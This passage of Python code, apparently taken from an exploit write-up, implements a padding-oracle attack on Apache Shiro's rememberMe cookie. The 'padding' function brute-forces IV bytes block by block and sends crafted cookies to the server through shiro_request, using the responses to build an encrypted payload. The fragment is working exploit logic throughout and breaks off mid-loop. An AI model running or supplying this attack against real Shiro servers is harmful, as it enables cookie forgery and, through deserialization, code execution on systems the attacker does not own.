 32
33 def padding(cookie, temp_ciphertext, n):
34     encryption = base64.b64decode(cookie)
35     back_IV = bytes()
36     global enc_payload
37     enc_payload = temp_ciphertext + enc_payload
38     print(f"Get the {n+1}th block encryt payload...")
39
40     for j in range(1, 17):
41         head_IV = (chr(0) * (16-j)).encode('latin1')
42         for i in range(256):
43             enc = bytes()
44             IV = head_IV + chr(i).encode('latin1') + back_IV
45             enc = encryption + IV + temp_ciphertext
46             remeberme = base64.b64encode(enc)
47             res1 = shiro_request(remeberme.decode('latin1'))
48
49             # check the exception
50             if j != 16:
51                 tmp_bytearray = bytearray(head_IV)
52                 tmp_bytearray[-1] += 1
53                 IV = tmp_bytearray.decode('latin1').encode('latin1') + chr(i).encode('latin1') + back_IV
54                 enc = encryption + IV + temp_ciphertext
55                 remeberme = base64.b64encode(enc)
56                 res2 = shiro_request(remeberme.decode('latin1'))
57
58             if res1:
59                 if j != 16 and not res2:
60                     continue